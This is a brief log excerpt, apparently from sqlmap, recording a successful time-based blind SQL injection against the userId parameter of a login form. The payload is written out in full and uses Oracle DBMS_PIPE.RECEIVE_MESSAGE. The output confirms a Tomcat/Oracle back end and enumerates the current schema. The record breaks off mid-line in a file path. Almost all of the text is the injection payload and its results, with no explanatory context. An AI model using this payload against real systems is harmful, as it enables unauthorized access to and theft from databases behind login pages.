 ---
Place: POST
Parameter: userId
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: timeStamp=1421510052091&credential=&userType=Employee&userId=a' AND
4901=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(117)||CHR(71)||CHR(106),5) AND 'KXR
o'='KXRo&pwd=a&Submit=  %B5%C7  %C2%BD  &TimeStamp=1421510052093&Credential=
---
[00:06:56] [INFO] the back-end DBMS is Oracle
web application technology: Tomcat 5.0, Servlet 2.5
back-end DBMS: Oracle
[00:06:56] [INFO] fetching current database
[00:06:56] [INFO] resumed: JVC
[00:06:56] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):   'JVC'
[00:06:56] [INFO] fetched data logged to text files under 'C:\Users\se55i0n.hell